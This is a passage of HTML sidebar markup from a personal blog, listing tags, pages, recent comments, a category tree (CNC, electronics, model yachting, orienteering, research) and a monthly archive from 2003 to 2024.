	<li><a href="http://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="http://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="http://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="http://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="http://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="http://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="http://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="http://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="http://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="http://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
	<li><a href="http://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="http://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="http://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="http://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
	<li><a href="http://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="http://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="http://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="http://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="http://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="http://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="http://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="http://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="http://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="http://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="http://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="http://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="http://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="http://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="http://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="http://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="http://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="http://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="http://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="http://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="http://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="http://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="http://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="http://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="http://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="http://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="http://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="http://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="http://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="http://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="http://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="http://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="http://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="http://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="http://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="http://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="http://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="http://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="http://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='http://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='http://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='http://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='http://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
